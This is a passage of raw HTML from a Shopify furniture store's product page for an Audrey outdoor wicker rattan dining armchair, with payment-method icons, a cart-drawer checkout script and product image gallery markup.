.453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-790569844821"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-790569844821"
          data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569844821">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-790569517141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569517141"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=1426 1426w, 